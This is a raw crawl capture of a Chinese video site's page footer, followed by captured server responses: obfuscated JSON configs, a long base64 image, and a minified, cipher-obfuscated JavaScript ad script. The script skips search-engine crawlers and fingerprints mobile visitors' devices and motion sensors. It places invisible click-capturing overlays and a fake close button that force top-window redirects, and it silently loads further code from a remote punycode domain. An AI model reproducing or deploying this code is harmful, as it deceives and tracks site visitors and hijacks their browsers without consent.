target="_blank">谷歌sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/787264.xyz/bing.xml" target="_blank">必应sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/787264.xyz/sogou.xml" target="_blank">搜狗sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/787264.xyz/so.xml" target="_blank">奇虎sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/787264.xyz/sm.xml" target="_blank">神马sitemap</a></div><script src="https://cdn.bootcss.com/jquery_lazyload/1.9.3/jquery.lazyload.min.js" type="text/javascript" charset="utf-8"></script><script type="text/javascript">$(".lazyload").lazyload({effect:"fadeIn",threshold: 200,failurelimit: 15,skip_invisible: false})</script><script>$(document).ready(function(){var partialView = $('#partial-view').partialViewSlider();$('#prev').on('click', function(){partialView.prev();});$('#next').on('click', function(){partialView.next();});$('#play').on('click', function(){partialView.play();});$('#pause').on('click', function(){partialView.pause();});});</script><script src="/template/787xyz/js/dialog.js" type="text/javascript"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1504gc.suwmmb.com:8005/d/3326?t=0.9600170930745948
body_size: 1087
content:
{"key":"[\"6f\"gss@K=\"dfXY5F6LY5MdfM6f\"gso{o=\"JF6^Y\"g}1K{o@o}nn=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}n0op(mL_D^^)m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}n0op(mL_D^^)m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmC}5{fomX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1504kc.sdlpefo.com:8008/d/4793?t=0.7077925285932403
body_size: 1143
content:
{"key":"[\"6f\"go1Qs=\"dfXY5F6LY5MdfM6f\"gooQQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sn}so1{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}n0oS(mLfqJY7Om(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}n0oS(mLfqJY7Om(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(mo}0}nomRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*}s}*^f\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://144793kg.wsjyjfa.com:8008/sc/4793?n=aolbftbz
body_size: 11104
content:
!function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var s=window[e]={},r=0,c=0,a=0;if(s.$=function(e){return"."==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):"#"==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e)},s.rc=function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz",n=t.length,o="";for(i=0;i<e;i++)o+=t.charAt(Math.floor(Math.random()*n));return o},s.gCook=function(e){var e=new RegExp("(^| )ks_"+e+"=([^;]*)(;|$)");return(e=document.cookie.match(e))?unescape(e[2]):null},s.sCook=function(e,t,n){var o=new Date;o.setTime(o.getTime()+1e3*n),document.cookie="ks_"+e+"="+escape(t)+";expires="+o.toGMTString()},s.isCook=function(){return s.sCook("iscookie","1"),"1"==s.gCook("iscookie")},s.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop},s.CScr=function(e){var t=document.createElement("script"),e=(t.src=e,document.getElementsByTagName("script")[0]);e.parentNode.insertBefore(t,e)},s.cLab=function(e){return document.createElement(e)},s.ginHei=function(){var e=s.cLab("div"),t=(e.style="position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;",document.body.appendChild(e),e.offsetTop);return e.remove(),t=t<=0?window.innerHeight:t},s.open=function(e){if(s.gCook("is_open"))return!1;s.sCook("is_open","1",2);var t,n=event||window.event,o=cy=0,n=(n&&"touchstart"==n.type&&(o=n.touches[0].screenX,cy=n.touches[0].screenY),n&&"touchend"==n.type&&(o=n.changedTouches[0].screenX,cy=n.changedTouches[0].screenY),n&&"click"==n.type&&(o=n.screenX,cy=n.screenY),1),i=(s.isCook()&&(t=s.gCook("is_repeat_ip_"+e.id))&&(new Array,n=t.split(":").length),e.open_n+=1,"/cc/"+e.id+"?is_not="+e.is_not);"0"==e.is_not&&(i+="&se="+e.string),i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i+="&interval="+parseInt(((new Date).getTime()-e.time)/1e3))+"&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+r+"_"+c+"_"+a)+"&url="+encodeURIComponent(s.de(document.URL.substr(0,150))))+"&source="+encodeURIComponent(s.de(document.referrer.substr(0,150)))+"&jiami=1")+"&screen="+window.screen.width+"*"+window.screen.height)+"&ifrom="+(self!=top?1:0))+"&history="+history.length+"&ipnumber="+n)+"&clickp="+parseInt(o)+"*"+parseInt(cy))+"&ctype="+e.type)+"&open_n="+e.open_n)+"&jstime="+parseInt((new Date).getTime()/1e3))+"&t="+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+i+"&target=1":window.location.href=e.purl2+i+"&target=1"},10),setTimeout(function(){parseInt(Date.now()-2e3-2e3)<e.opentime&&s.CScr(e.purl2+i+"&target=0")},2e3)},s.cSty=function(e){s.$("#"+g)&&s.$("#"+g).remove();var t=e.style,n=(t=(t=(t+="body{margin: 0px;}")+("#"+d+" ~ ."+u+"{display: block; width: 10%; position: fixed; z-index: 2147483646;}")+("#"+d+" ~ "+p+"{background: #026d40;color: #fffcfc;border-radius:5px;}"))+("#"+d+" ~ "+p+":before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}")+("#"+d+" ~ "+p+":after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}"),document.createElement("style"));n.innerHTML=t,n.id=g,document.head.appendChild(n),s.$("#"+d)||((t=document.createElement("div")).id=d,document.body.appendChild(t)),s.gImg(e)},s.gImg=function(t){if(t.matter){let n=new XMLHttpRequest;n.onreadystatechange=function(){var e,t;4!==n.readyState||200!=n.status&&304!=n.status||(e=n.responseText)&&(s.$("#"+m)&&s.$("#"+m).remove(),e="#"+d+" ~ ."+u+"{background-image: url(data:image/png;base64,"+e+") !important;}",(t=document.createElement("style")).innerHTML=e,t.id=m,document.head.appendChild(t))},n.open("GET",t.murl+"/"+t.matter,!0),n.send()}window.addEventListener("touchend",function(){var e=(event||window.event).changedTouches[0].clientY;if("1"==t.position&&e<t.height)try{t.type="good",s.open(t)}catch(e){s.catch(e)}}),s.img(t)},s.img=function(e){for(var t=e.height/4,n=e.width/10,o=0;o<4;o++)for(var i=0;i<10;i++){s.$("#"+u+"_"+o+"_"+i)&&s.$("#"+u+"_"+o+"_"+i).remove(),r="1"==e.position?"height:"+t+"px; top:"+(o*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;":"height: "+t+"px; bottom:"+((3-o)*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;";var r,c=s.cLab("div");c.className=u,c.id=u+"_"+o+"_"+i,c.style=r,c.addEventListener(e.evetype,function(){try{e.type="good",s.open(e)}catch(e){s.catch(e)}}),s.$("#"+d).parentNode.appendChild(c)}"0"==e.is_not&&setTimeout(function(){s.img(e)},2e3)},s.ac=function(e,t="add"){if(!s.isCook())return!1;for(var n=1;n<=10;n++)s.$("#"+h+"_"+n)&&s.$("#"+h+"_"+n).remove();if("add"==t&&"1"==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(n=1;n<=10;n++){var o=s.cLab("div");o.style="display:block;position:fixed;width:10%;left:"+10*(n-1)+"vw;border:none;z-index:2147483646;",o.id=h+"_"+n,"1"==e.position?(30<=s.gtop()?o.style.height=e.hiheight+"px":o.style.height="10px",o.style.top=e.height+e.reserve_height+"px"):(o.style.height=e.hiheight+"px",o.style.bottom=e.height+e.reserve_height+"px"),o.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&s.ac(e,"del"),e.type="hidden",s.open(e)}catch(e){s.catch(e)}}),document.body.insertAdjacentElement("afterend",o)}"0"==e.is_not&&setTimeout(function(){s.ac(e)},2e3)}},s.qd=function(e,t="add"){if(!s.isCook())return!1;s.$(o)[0]&&s.$(o)[0].remove();var n=s.gCook("is_com"+e.id);"add"==t&&"1"==e.com_state&&!n&&e.com_pvnum_show<=e.show_number&&((t=s.cLab(o)).style=s.de("f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!"),s.$("#"+d).parentNode.appendChild(t),s.$(o)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&s.qd(e,"del"),s.sCook("is_com"+e.id,"1",parseInt(e.com_defer)),e.type="compel_click",s.open(e)}catch(e){s.catch(e)}}),setTimeout(function(){s.qd(e)},1e3))},s.gb=function(e){var t,n;100<e.false_clo&&(s.$(p)[0]&&s.$(p)[0].remove(),t=s.de("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!"),n=s.cLab(p),"1"==e.position?n.style=t+"top:"+(e.height+e.reserve_height)+"px;":n.style=t+"bottom:"+(e.height+e.reserve_height)+"px;",s.$("#"+d).parentNode.appendChild(n),s.$(p)[0].addEventListener(e.evetype,function(){try{s.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type="close",s.open(e))}catch(e){s.catch(e)}}))},s.hide=function(e){},s.db=function(e){var t;"1"!=e.is_jiexi&&(s.$(n)[0]&&s.$(n)[0].remove(),(t=s.cLab(n)).style="display: block;  width: 100%; height:"+e.height+"px;","1"==e.position?document.body.insertBefore(t,document.body.childNodes[0]):document.body.appendChild(t))},s.skip=function(e){setTimeout(function(){s.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(s.gCook("is_skip")||(s.sCook("is_skip","1",10),e.type="skip",s.open(e)))},1e3*e.compel_skip_delay)},s.de=function(e){for(var t,n={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"},o="",i=0;i<e.length;i++)o+=n[t=e[i]]||t;return o},s.yb=function(e){window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){e=e.accelerationIncludingGravity;r=parseInt(100*e.x)/100,c=parseInt(100*e.y)/100,a=parseInt(100*e.z)/100},!1)},s.catch=function(e){e=encodeURI(e.name+": "+e.message);s.CScr("https://kc.jxjufp.com/bug?message="+e)},s.IsPC=function(){return 0!=navigator.userAgent.indexOf("xxxxxxxxxx")&&!(parseInt(window.screen.width)<=parseInt(window.screen.height)||!/^Win|Mac/.test(navigator.platform))},s.init=function(e){s.IsPC()||(s.yb(e),s.cSty(e),s.ac(e),s.gb(e),s.qd(e),s.skip(e),s.db(e)),e.statis_code&&s.CScr(e.statis_code),setTimeout(function(){{let e=!0;try{var t,n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;n&&(t=n.type||n.effectiveType,e="wifi"===t)}catch(e){}e&&"undefined"==typeof _Oxa8&&((n=document.createElement("script")).src="https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js",document.head.appendChild(n),window._Oxa8=!0)}},3e3)},!s.IsPC()){try{var t=Math.floor(5*Math.random())+3,d=s.rc(t)+"p",n=s.rc(t)+"m",o=s.rc(t)+"q",h=s.rc(t)+"h",p=s.rc(t)+"c",u=s.rc(t)+"i",m=s.rc(10),g=s.rc(10),l=JSON.parse(s.de("[\"6LM2OF\"g\"}\"=\"6f\"go1Qs=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}n0oS(mLfqJY7Om(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/}n0oS(mLfqJY7Om(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P"));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement("body")),l.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=(new Date).getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=s.gCook("show_number"+l.id),s.yb(l),s.cSty(l),s.ac(l),s.gb(l),s.db(l),l.show_number?l.show_number=parseInt(l.show_number)+1:l.show_number=1,setTimeout(function(){s.sCook("show_number"+l.id,l.show_number,18e3)},3e4))}catch(e){s.catch(e)}var f=new XMLHttpRequest;f.open("GET",l.purl+"/d/"+l.id+"?t="+Math.random(),!0),f.setRequestHeader("Content-type","application/x-www-form-urlencoded"),f.send(),f.onreadystatechange=function(){try{var e,t;4==f.readyState&&200==f.status&&(e=JSON.parse(f.responseText),(t=JSON.parse(s.de(e.key))).string=e.string,t.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(t.height=parseInt(t.width/640*(124+40*(3-t.size))),t.hiheight=parseInt(t.width/640*t.hid_height)):(t.height=120,t.hiheight=0),t.user_agent=navigator.userAgent.toLowerCase(),t.time=(new Date).getTime(),t.open_n=0,t.hid_c_number=0,t.com_c_number=0,t.show_number=s.gCook("show_number"+t.id),t.show_number?t.show_number=parseInt(t.show_number)+1:t.show_number=1,setTimeout(function(){t.js_prefix&&s.CScr(t.js_prefix+"/"+t.js_date+"/"+t.file_name+".js")},1e3),s.init(t))}catch(e){s.catch(e)}}}}}();
var aolbftbz_is_ws = aolbftbz_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003513478.txt
body_size: 91046
content:
R0lGODlhgALIAPcAAAcHBAoODhQPHwwDFBAEGxcHLBUOCRMFIx8IMR8DPxoSPhgYFxgbLB8CVCYVDCcdJSUdTx4oOCs7cycPPyoPWDIgFCc0RDApWzNBTy1YjzdoqzAEUy0MNC4SSDcmPTEnLzlFkjtNW0VtxDJ/1TmQ8kb6+UEDcTUQPzgeVjoWSDogaDYnH0MsUT8wYEZOt0ENZUQYTD4vJkU3MkYyh0VEREdBZEpZaEVq20iC4kp990id6EgAfE0CnkogVkosGVAtYU8/VVEQf1AuTV4xlVI4J1Y+aVZQTl1ce1Nq6VVveldr1WJ0omQBzVclWGAekWY9v1tCMlhIP2dC3WNPYF1Yz1li+mNfXl5z9nGdsGSS+XAiGmAxW2NAXWhY+Wdg329igmp75Guo9Gn19HMk1mpDK2VLQmhYT2tka3GBiHUB+3QZs4M783JF9m9OOHJWR3hi6Xhxb3R7/Hm6/YQl5II0I4RI23ZAnHxhUnlpX3t6SH11gYKMloKSpYT8+4IB6Ywi9Io9NH9YPolT8Ylt/Yqj9IjG/Y0B15hMPYhaqpNg/IhtXoh3b4qJX4mDjI+Bf4mQPJCct5ekwpfQ/J8Zz5JiTptr5ZGQnZiNipCcqqazyJgByJkw4ptP+pZwW5h5aJd+dJ2If5ymRqKos6jm96r7/aUBtKlI5p96uqeCcKCVlaKfp6GmYaaSh6i2+ajW/K1XX6pnTbV7YrBr8LW/zbMBoLEeub07wbVF1LGKeq6Qxa6Ylr+J8LaWh7GgprG4cra5iLiztrPINbG/U7mfl76ppLzg/b4Bj8Jm3ceRd7qfzsyh+MmpmL6/nMPBycPK2sbWZMPfK9OG3cydh8qxqMy528fPjMzlQ9HW4c/p/dW+ttmq79e3qNLM0NXap9TketT7EN+pk97c5OD7W+PA9+fGs+DIvejRxuPow+jm7t/v/ef5jNz/MOD/Re/Y+u3b0e7j3u38pPHu8ej/d+/3/fzx+/T/v/j/1/8kg/87kP9Wn/9xrv+Mvv+nzv/D3f/e7P///iH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/lYdb/UqVacGyJZVD/[base64]/qpWKSt6WW7p1XsPpOWAoG+5MaaZqKCCS13DTOMff9lss98yw7gJ2Cef4IEZDTE88AAckk2WWZ+XxeAtmDJcGdoUTYjIwXGLMnrpuitSqtBG7sYr70Ps1rubpvgewCmPx30KpJBE9lAqqgQrqepTTrbK3XZMHSzreE9p2Z6tZi1grQEOVBCDDL2OqYgnigiLFy/LlDxNNuSUY6yxywQo4CKK3FFGYw4uYMSFN8tAQ2UyYLaxxjJ8YJ5UKdgEormmpauuvUxPJO+j80YtddNUY5Rvvvt2ipy/y9n0HAtHFiz2UAc3mZTCaEsZ68McYEnWWFt2lZa18YVZhq9zkTky/snNTkPO39nsdfI0LoMCssx9OmgAnhNqpvMKK5ShYZ9gCj30CT3ctAWi5yZ9WklVV01pRgKUbrrpF0mt+uihV3311VlrzZK/M7Fg6IcCPzX27kSVbXZPaAe/cFJrzypTenG3NxZaFjvwJcd3y5X3J6CM7Nde5GxDTjaBb7NNNn0FaHjMkq9gpwEVmLEnnxVahmEMkDeW1UzjClyaop+T1HrTklZ0+v8ARN1rVkfASu2Paa/DV+x6NDtQYc4mUyCVU3hHQSV1wHfAE54GiReeh8mEA8hbjwjfNrcHoG9jcJHeXM6Ei73txXvcA9/3TpYNN/FifDKb2QM+gDHIyIBC/t6SgcZmBjlwnUsrMzFaiO6HAKUt7YCOghRFAmg6BljxilSkSAG3yCIo1iiBYIwdSjyVnJkIwVBcKJJPfvKpCrqxd6pCigZ7EDwOQmUC55GKUxaQPFtZrAILMAAKfaVC6o1MP8aCIfdoSEO/COhwbigDER5AA2sZwRF0CiJbygAFyFWgMZ0zj0xgYKjNiQhdTnyiF1Mko4kE8IqwjCUWAeg0LtpyNqtEERgTKMYCMJB2XXMOqXzyqWK+8ZhAOdjZFNaDZjqzma1qyh214sAThLCPYEHfCiqAvswQcnqgqMtdSMYmRfIlWcbKRoCGYThP3CGSRICc8z7gHD59K3Jl/mgL0Czno7aloH4fDGUTU+mRXNrIgBL5nywXylBaSuSWEHWIQe+1S6z1koEIACbA0pi7DhTTmMg8Ztnk2KpnmhSarmLSU/[base64]/t9W07obr0ZEoWLN7UL/99Cz+nYgtLXaR9ZKHJS0VYy/bGPtbnc0meAVr3pFJu2W1Nfu/LUHTbhuSldaTWsaFgAOcItmahq5MS0CZo4AReFYoZfKJjKGiUSWsZrFWVB8ImZugEI8a3ranZU2BuElIuSIIAMG6vEEAIVtVrWKo+Cq5kUJBSssLRABWEbgwhjGsG7JGpHf/tbBFiGujtz61n7N7l9T+Noan/vc6B5zunHcjnVN2oQa2zi7zxzeGjv43fBCobHbNMBbrICHIqe3cLpoVk/TyT1llXNlSSYGnO57hzu0oU9JVWpmNvYzywhxmwQ2cEuryoWropKgwwGx/[base64]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[base64]/8wBUpEqNMybkA/rgqvdIsDbgjDaWnzEC6adH6esBu25MocIkRfAqqjJpBEMGtqaUI3K8D/E9RCSJKYUJgEQORVEQ0dYwy5St3sIKRtBk9AwcfkBYfQANfsgIeE7zCaybFS3xTBkmSA7Ld3D6Qo3PkfIz6JFM4CwXM6IzsDIUzwb1Ciz/jp5gGVc9Z2MZsl88TQoY1GAX8YQ5MB7KsWNjerM/tNwtsd2Fji8i0kck7oMsczZtfitECMcqYndnMOcGCZ4AR/K75ugMvvaVfCpIHYNmha6b+dwppG9p4ZwJnpoftqrZ5V7mNe9p2B4n4h8sbnZo7AJ4s2chVagLridRLodSHlZc4K70V/gAXVUbd8NS7eFAzFkNPMVAGwKvE2Fy8b2JfJLtrxVzML1gZWRzEiuXW8APXNEWKzcgprCUTpjqN3vuhs+VFa4y0bmwBgk0DlJmrw9YG24ALqGAOd6DYIBsFbcDYO2MDXihnDS3ZD62ss0HaoI3Cd1cAA2HZn42a8YAIJF7iJn7iKE7is12mdzcBH213nuyc/SrUACzArI3b/suwoRcEvF2wIQym4lcABjjcqTmwdpfaqr15KDDTXhri2Ibalbm3yO2ArFcqTOLcsidJPkC9QSyWVdYGHtOoIOsGVuAgO3QGjmCowDu84h1ZcFIm5V0fZhktgKJYC7BYSIWzkCNa/m0RXnO9L3Z9AkDLRPo9EvQcKeNbov8d4JZQmXDg4G1QDooABayAC59Ae4rdBh9TDqwwbEawB5hgjpF9rLME0Qyh4SissKqu6j2ummbq4QKB6rxJ1A3InEZ+kcoZ0na34nWrpgggEpZNgU5A48RpusBZImPqynjXygg8sLFMrZWZwsUO5f+wA8SOmuFwj/VIuuQaBIcpWE2B5QCQWGwRxLtC3TLDn/gVSXSszwdSBj6g7kscqZEFCnBe3mYZTlOWqaB157uC59v03l8CYDHw58cFxvNTE1Ywhfm916pENazz1/f8xjJ6BsCgCjcMssTgBo1R